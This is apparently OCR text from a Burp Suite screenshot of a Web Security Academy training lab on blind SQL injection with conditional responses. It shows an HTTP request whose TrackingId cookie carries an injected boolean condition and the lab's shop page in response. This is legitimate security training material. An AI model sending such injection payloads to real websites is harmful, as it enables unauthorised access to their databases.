 1 × +
Send Cancel < > Burp AI Target: https://0a17004003fe72ae82b21abc003
Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a17004003fe72ae82b21abc003a0069.web-security-academy.net
3 Cookie: TrackingId=gG6asVdEl4uJWIem' AND '1'='2; session=dWFA54nueXBcxydhiRRgv9gvCrIEQiYL
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a17004003fe72ae82b21abc003a0069.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
WebSecurity
Academy
Blind SQL injection with conditional responses
Back to lab description
LAB Not solved
Home | My accoun
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Tech gifts
Vintage Neck Defender
$76.62
View details
Dancing In The Dark
$81.72
View details
Baby Minding Shoes
$72.17
View details
The Alternative Christmas Tree
$30.00
View details
Insp
Requ
Requ
Requ
Requ
Requ
Resp